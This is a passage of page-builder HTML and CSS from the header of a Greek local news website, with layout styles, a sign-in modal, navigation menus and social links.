
/* phone */
@media (max-width: 767px)
{
.tdi_10_94e{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_94e .tdb-logo-a,
                .tdi_10_94e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_94e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_94e .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_94e .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_94e .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_94e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_94e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_94e .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_94e .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_94e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_94e .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_94e .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_662  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_662{
                    vertical-align: baseline;
                }.tdi_12_662 .wpb_wrapper,
				.tdi_12_662 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_662 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_662 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_662{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_662{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_fff td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_fff" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_fff{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_fff{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_fff .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_fff .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_227" class="tdc-zone"><div class="tdc_zone tdi_15_576  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_576{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_576:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_576:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_576{
position:relative;
}
}

</style>
<div class="tdi_14_227_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_227_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_7fc" class="tdc-row"><div class="vc_row tdi_17_6f3  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_6f3{
                    min-height: 0;
                }.tdi_17_6f3,
				.tdi_17_6f3 .tdc-columns{
				    display: block;
				}.tdi_17_6f3 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_6f3 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_6f3 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_c25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_c25{
                    vertical-align: baseline;
                }.tdi_19_c25 .wpb_wrapper,
				.tdi_19_c25 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_c25 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_c25 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_c25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_c25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_5c2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_5c2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_5c2{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_5c2{
                    display: inline-block;
                }.tdi_20_5c2 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_5c2 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_5c2 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_272  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_272{
                    vertical-align: baseline;
                }.tdi_22_272 .wpb_wrapper,
				.tdi_22_272 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_272 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_272 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_272{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_272{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_566 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_566" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_566{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_566 .tdb-logo-a,
                .tdi_23_566 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_566 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_566 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_566 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_566 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_566 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_566 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_566 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_566 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_566 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_566 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_566 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_f06  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_f06{
                    vertical-align: baseline;
                }.tdi_25_f06 .wpb_wrapper,
				.tdi_25_f06 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_f06 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_f06 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_f06{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_f06{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_f2f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_f2f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_f2f{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_f2f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_f2f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_f2f .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_6df" class="tdc-zone"><div class="tdc_zone tdi_28_d30  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_d30{
                    min-height: 0;
                }.tdi_28_d30:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_d30:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_d30{
position:relative;
}

</style>
<div class="tdi_27_6df_rand_style td-element-style" ><style>
.tdi_27_6df_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_464" class="tdc-row stretch_row"><div class="vc_row tdi_30_63f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_63f{
                    min-height: 0;
                }.tdi_30_63f,
				.tdi_30_63f .tdc-columns{
				    display: block;
				}.tdi_30_63f .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_63f {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_63f .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_63f{
position:relative;
}

.tdi_30_63f .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_464_rand_style td-element-style" ><style>
.tdi_29_464_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_2c3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_2c3{
                    vertical-align: baseline;
                }.tdi_32_2c3 .wpb_wrapper,
				.tdi_32_2c3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_2c3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_2c3 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34_5d5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_5d5" >
<style>

/* inline tdc_css att */

.tdi_34_5d5{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_5d5{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_5d5{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_5d5{
                    display: inline-block;
                }.tdi_34_5d5 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Παρασκευή, 23 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35_4f0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_4f0" >
<style>

/* inline tdc_css att */

.tdi_35_4f0{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_4f0{
                    display: inline-block;
                }.tdi_35_4f0 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_4f0 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_4f0 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_4f0 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_fc2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_fc2"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_fc2{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_fc2{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_fc2{
                    display: inline-block;
                }.tdi_36_fc2 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_fc2 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_fc2 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_fc2 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_fc2 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_fc2 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_fc2 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_fc2 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_fc2 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_fc2 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_fc2 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_fc2 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_5f6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_5f6" >
<style>
/* custom css */
.tdi_37_5f6{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_7c8 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_7c8 .tdm-social-item i.td-icon-twitter,
				.tdi_38_7c8 .tdm-social-item i.td-icon-linkedin,
				.tdi_38_7c8 .tdm-social-item i.td-icon-pinterest,
				.tdi_38_7c8 .tdm-social-item i.td-icon-blogger,
				.tdi_38_7c8 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_7c8 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_7c8 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_7c8 .tdm-social-item i,
				.tds-team-member2 .tdi_38_7c8.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_7c8 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_7c8.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_7c8 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_7c8"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_39_61c" class="tdc-row"><div class="vc_row tdi_40_255  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_255{
                    min-height: 0;
                }.tdi_40_255,
				.tdi_40_255 .tdc-columns{
				    display: block;
				}.tdi_40_255 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_6f5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_6f5{
                    vertical-align: baseline;
                }.tdi_42_6f5 .wpb_wrapper,
				.tdi_42_6f5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_6f5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_6f5 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_44_ef6  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_44_ef6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_ef6,
				.tdi_44_ef6 .tdc-inner-columns{
				    display: block;
				}.tdi_44_ef6 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_ef6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_ef6 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_ef6.tdc-row-content-vert-center,
                    .tdi_44_ef6.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_ef6.tdc-row-content-vert-bottom,
                    .tdi_44_ef6.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_ef6.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_ef6.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_ef6{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_ef6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_ef6{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_c74  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_c74{
                    vertical-align: baseline;
                }.tdi_46_c74 .wpb_wrapper,
				.tdi_46_c74 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_c74 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_c74{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_c74{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_c74{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_2f5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_2f5" >
<style>
/* custom css */
.tdi_47_2f5 .tdb-logo-a,
                .tdi_47_2f5 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_2f5 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_2f5 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_2f5 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_2f5 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_2f5 .tdb-logo-text-title{
                    display: block;
                }.tdi_47_2f5 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_2f5 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_2f5 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_c55  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_c55{
                    vertical-align: baseline;
                }.tdi_49_c55 .wpb_wrapper,
				.tdi_49_c55 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_c55 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_c55{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_c55{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_c55{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_c22  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_c22{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_c22,
				.tdi_52_c22 .tdc-inner-columns{
				    display: block;
				}.tdi_52_c22 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_567  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_567{
                    vertical-align: baseline;
                }.tdi_54_567 .wpb_wrapper,
				.tdi_54_567 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_567 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_753 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_753"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_753{
                    display: inline-block;
                }.tdi_55_753 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_753 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_753 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_753 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_753 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_753 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_753 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_753 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_753:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_753 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_753 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_753 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_753 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_753 .tdb-menu > li > a,
                .tdi_55_753 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_753 .tdb-menu > li > a,
                .tdi_55_753 .td-subcat-more,
                .tdi_55_753 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_753 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_753 .tdb-menu > li > a:after,
				.tdi_55_753 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_753 class="td_block_inner td-fix-index"><ul id="menu-mymenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
